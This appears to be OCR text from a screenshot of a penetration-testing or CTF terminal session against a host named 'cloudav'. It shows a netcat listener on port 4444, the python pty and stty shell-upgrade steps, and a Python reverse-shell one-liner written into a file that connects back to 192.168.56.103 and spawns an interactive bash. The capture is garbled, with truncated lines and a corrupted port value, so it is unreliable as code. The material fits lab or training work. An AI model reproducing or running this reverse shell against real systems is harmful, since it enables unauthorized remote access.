 scanner@cloudav:~$ python2 -c 'import pty; pty.spawn
("/bin/bash")'
python2 -c 'import pty; pty.spawn("/bin/bash")'
scanner@cloudav:~$ ^Z
zsh: suspended  nc -lvp 4444
┌──(root㉿kali)-[~/Desktop]
└─# stty raw -echo;fg;reset
[1]  + continued  nc -lvp 4444
^C
scanner@cloudav:~$ vim 0.py
import socket,subprocess,os;s=socket.socket(socket.A
.connect(("192.168.56.103",s555));os.dup2(s.fileno()
.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","
-i"]);